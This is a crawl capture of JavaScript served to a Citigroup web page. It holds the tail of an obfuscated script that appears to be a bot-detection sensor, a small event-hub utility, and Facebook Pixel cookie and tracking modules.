nJ,jG,gv,TAF,IQF,BO,LpF,JxF,A4,gWF,NxF,jxF,P1F,Dn,kbF,xAF,SQF,McF,SEF,WO,HCF,Ms,pn,xWF,In,EFF,GO,dWF,tkF,pU,WN,LU,tq,l2,l9,xj,ZQF,XgF,p1F,xZF,MCF,ZgF,sAF,xK,RO,gFF,HxF,IAF,xCF,Mt,hI,Tf,O2,s9,F9;function c3(){var nVF=Object['\x63\x72\x65\x61\x74\x65']({});c3=function(){return nVF;};return nVF;}var vxF;var IpF;var HFF;var pr;var ph;function xd(){var AAA=new Object();xd=function(){return AAA;};return AAA;}var XR;function Om(){var xVF={};Om=function(){return xVF;};return xVF;}var d7F;function Nx(){Qg={};if(typeof window!=='undefined'){QF=window;}else if(typeof global!==[]+[][[]]){QF=global;}else{QF=this;}}function LPF(){var PpA=['KW','cM','Gc','tb','gk','pg','rM','OF','Oc','rp','Qm','LF','rE','bk','NP','jM','ZQ','Tc','IQ','Kg','Mx','qP','A','QP','Yb','sM','cg','mM','Bg','gg','S7','E7','q','X7','Dx','Q7','zE','kp','NQ','IW','vm','mp','fx','Eb','Yg','PP','zQ','CC','TM','Jc','KC','Pm','hg','Em','gP','HQ','tk','xm','vQ','gb','AM','MA','sF','WM','MP','DZ','kA','ME','hQ','wW','Jg','QC','zP','KA','nP','Z','LA','kM','jm','EF','fm','Tg','ck','VC','JM','lp','pM','VE','gF','Zk','vc','H7','sW','lP','Ix','zg','kQ','Ik','Fx','Pb','wg','ZF','hp','JW','Ag','f7','Ub','Ic','U7','jc','DP','Mk','jP','cc','xF','Uk','rP','s7','bA','SW','Xb','YA','xg','TC','dk','OC','qb','V7','xx','UA','bP','G7','Sg','Rx','Fk','S','NM','qg','F','fC','Wb','W7','Mp','Fm','jk','g7','Ip','vk','Kc','Zg','J','Q','tQ','DA','QZ','MM','zm','dA','jQ','bm','Ib','Ig','Vp','nQ','JQ','VQ','BM','dF','nx','ZM','sE','zk','bE','fk','LZ','Eg','kW','TZ','HF','LE','n7','GQ','rg','pZ'];LPF=function(){return PpA;};return PpA;}var hn;var wQF;var HAF;var gc,rb,Ex,CQ,Zc,Mm,dp,AZ,AF,lA,gM;var Yl;var dkF;function ZH(){var gBF=function(){};ZH=function(){return gBF;};return gBF;}var XKF;var LzF;var QOF;return fv.call(this,gc);var Bx;function pS(n1A){return LPF()[n1A];}var F7F;var FG;var MQF;function t4(gnF){return LPF()[gnF];}var Qg;var KEF;var hFF;function H3(cWA){return qxF()[cWA];}function EpA(bWA){bWA=bWA?bWA:V9(bWA);var b1A=rN(QJ(bWA,tj),Yl[EH]);if(rN(sWA(sWA(rn(bWA,R4),rn(bWA,tX)),bWA),tj)){b1A++;}return b1A;}var MxF;function zd(EWA){return LPF()[EWA];}var Vn;var sxF;var w7F;function zB(xnF){return qxF()[xnF];}function C8(jFA,Z1A){XR.push(M7F);var pFA=function(){};pFA[c3()[pS(tX)].apply(null,[cs,LJ])][Om()[t4(qf)](DB,zb)]=jFA;pFA[c3()[pS(tX)].call(null,cs,LJ)][Om()[t4(G0)](Pj,tC)]=function(VFA){var QDF;XR.push(r3);return QDF=this[UL(typeof Om()[t4(XX)],'undefined')?Om()[t4(ww)](tw,IN):Om()[t4(tX)].apply(null,[qj,bv])]=Z1A(VFA),XR.pop(),QDF;};pFA[c3()[pS(tX)](cs,LJ)][UL(typeof vY()[zd(XX)],'undefined')?vY()[zd(N3)](A9,cX,F5,dv):vY()[zd(EH)].call(null,Z4,Xs({}),Cb,X4)]=function(){var G1A;XR.push(n9);return G1A=this[Om()[t4(tX)].call(null,qj,L)]=Z1A(this[Om()[t4(tX)].call(null,qj,L)]),XR.pop(),G1A;};var zQA;return XR.pop(),zQA=new pFA(),zQA;}var rt;var pG;var YPF;function lf(VDF){return qxF()[VDF];}var TQF;function qxF(){var bEA=['PE','fQ','Bk','P7','RQ','sm','Hb','bF','zp','Fp','Yk','FA','MW','R7','SC','lM','OZ','cC','nk','ng','AW','Mb','Km','Lg','Jp','sP','YC','mW','Sc','Vb','jZ','zZ','Hk','hM','rC','vP','m7','Dp','xQ','Cp','Ec','Vk','Op','RC','BZ','OM','wA','GP','zF','cW','mE','mP','KP','LM','JE','Wm','Jx','Gk','dW','hx','Qc','lc','qk'];qxF=function(){return bEA;};return bEA;}var LEF;var sN;var pgF;var QcF;function vY(){var mCA={};vY=function(){return mCA;};return mCA;}var h7F;function tJ(){var PCA=Object['\x63\x72\x65\x61\x74\x65']({});tJ=function(){return PCA;};return PCA;}var TzF;var BrF;var tMF;function DFA(){AF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],CQ=+ ! +[]+! +[]+! +[],gM=+[],rb=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gc=+ ! +[]+! +[]+! +[]+! +[]+! +[],Mm=[+ ! +[]]+[+[]]-[],dp=! +[]+! +[]+! +[]+! +[],lA=[+ ! +[]]+[+[]]-+ ! +[],Ex=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AZ=+ ! +[],Zc=! +[]+! +[];}function Lj(){var qVF={};Lj=function(){return qVF;};return qVF;}function SL(){var QcA=new Object();SL=function(){return QcA;};return QcA;}function g4(z1A){return LPF()[z1A];}function m4(){var nnF=[]['\x6b\x65\x79\x73']();m4=function(){return nnF;};return nnF;}var SFF;var UxF;var W5;MQF;}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/libs/js/event-hub.js
body_size: 212
content:
!function(){var t,e,r,n,o,i={584:function(t){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},832:function(t,e,r){var n=r(350);function o(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}t.exports=function(t,e,r){return e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},544:function(t,e,r){var n=r(799).default;t.exports=function(t,e){if("object"!==n(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},350:function(t,e,r){var n=r(799).default,o=r(544);t.exports=function(t){var e=o(t,"string");return"symbol"===n(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},799:function(t){function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports}},s={};function a(t){var e=s[t];if(void 0!==e)return e.exports;var r=s[t]={exports:{}};return i[t](r,r.exports,a),r.exports}r=a(584),n=a(832),o=function(){"use strict";function t(){r(this,t),this.eventMap={},this.argsCache=[]}return n(t,[{key:"subscribe",value:function(t,e){if(this.eventMap[t]=this.eventMap[t]||[],this.eventMap[t].push(e),this.argsCache.some((function(e){return e.name===t}))){var r=this;this.argsCache.filter((function(e){return e.name===t})).forEach((function(t){e.apply(r,t.args)})),this.argsCache=this.argsCache.filter((function(e){return e.name!=t}))}}},{key:"unsubscribe",value:function(t,e){if(this.eventMap.hasOwnProperty(t)){var r=this.eventMap[t].indexOf(e);this.eventMap[t].splice(r,1)}}},{key:"emit",value:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var o=this;this.eventMap.hasOwnProperty(t)&&this.eventMap[t].length>0?this.eventMap[t].forEach((function(t){t.apply(o,r)})):this.argsCache.push({name:t,args:r})}}]),t}(),window.getEventHub=(t=o,function(){return e=e||new t})}();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1651979795045043?v=2.9.245&r=stable&domain=www.citigroup.com&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C42%2C108%2C114%2C53%2C60%2C113%2C44%2C103%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 44124
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsEvents"),c=i.getCustomParameters,d=i.getClickIDFromBrowserProperties,m=i.setEventId,p=a.getFbeventsModules("SignalsFBEventsPixelCookie"),f=a.getFbeventsModules("SignalsFBEventsPlugin"),h=a.getFbeventsModules("SignalsFBEventsURLUtil"),y=h.getURLParameterWithValidationCheck,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),L=a.getFbeventsModules("SignalsPixelCookieUtils"),E=L.readPackedCookie,k=L.writeNewCookie,I=L.writeExistingCookie,T=L.CLICK_ID_PARAMETER,D=L.CLICKTHROUGH_COOKIE_NAME,x=L.CLICKTHROUGH_COOKIE_PARAM,$=L.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,P=L.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,N=L.DEFAULT_FBC_PARAM_CONFIG,M=L.DEFAULT_ENABLE_FBC_PARAM_SPLIT,w=L.MULTI_CLICKTHROUGH_COOKIE_PARAM,A=L.NINETY_DAYS_IN_MS,F=L.AEM_SOURCE_PAYLOAD_KEY,O=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),B=O.getLocalStorageItem,W=O.setLocalStorageItem,q=O.isLocalStorageSupported,U=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),V=U.getIsSafari,H=a.getFbeventsModules("SignalsFBEventsLogging"),G=H.logWarning,z=a.getFbeventsModules("signalsFBEventsFeatureGate"),j="_fbleid",K="fbleid",Q=a.getFbeventsModules("SignalsParamList"),X=10080*60*1e3,Y=999999999,J="multiFbc",Z=",",ee=["javascript"];function te(){var e=Math.floor(Math.random()*Y),t=Math.floor(Math.random()*Y);return e.toString()+t.toString()}function ne(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=y(n,T);if((o==null||o.trim()=="")&&(o=y(t.referrer,T)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=E(D);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),I(D,a)):k(D,o):a?I(D,a):null}function re(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=b(n,o,a),(i==null||i.trim()=="")&&(i=b(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=E(D);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),I(D,l)):k(D,i):l?I(D,l):null}function oe(e,t){try{if(!q())return;var n=B(J);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return p.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<A}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return W(J,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),G(l,"pixel","cookie")}}function ae(){var e=E($);if(e)return I($,e),e;var t=te();return k($,t)}var ie=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ne),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ae),g(e,"dropOrRefreshFbcCookie",re),g(e,"addToMultiFbcQueue",oe),e}return _(t,e),l(t)})(f);o.exports=new ie(function(t,n){var o=null;d.listen(function(e){o=e});var a=N,i=M,l=M,s=M,u=0,m=!1,p=!1;r.listen(function(t){var r=n.getPixel(t);if(r!=null){var c=n.pluginConfig.get(r.id,"cookie");if(c!=null&&c.fbcParamsConfig!=null&&(a=c.fbcParamsConfig),l=c!=null&&c.enableFbcParamSplitAll!=null?c.enableFbcParamSplitAll:M,s=c!=null&&c.enableFbcParamSplitSafariOnly!=null?c.enableFbcParamSplitSafariOnly:M,i=V()?s:l,c!=null&&c.maxMultiFbcQueueSize!=null&&(u=c.maxMultiFbcQueueSize,m=u>0),p=c!=null&&c.enableAemSourceTagToLocalStorage!=null?c.enableAemSourceTagToLocalStorage:!1,!R(r,n)){var d=ne(e.location.href,o);d!=null&&m&&oe(d.pack(),u)}}});function _(){c.listen(function(t,r,l,s,c){if(R(t,n))return{};var d={},_=ne(e.location.href,o),f=re(e.location.href,o,a,p);if(i&&f){var g=f.pack();if(d[x]=g,d[F]=B(S),m){var h=oe(f.pack(),u)||g;d[w]=h}}else if(_){var y=_.pack();if(d[x]=_.pack(),m){var C=oe(_.pack(),u)||y;d[w]=C}}var b=ae();if(b){var v=b.pack();d[P]=v}if(z("offsite_clo_beta_event_id_coverage",t.id)&&r!=="Lead"){var L=E(j);L!=null&&L.payload!=null&&(d.oed={event_id:L.payload})}return d})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
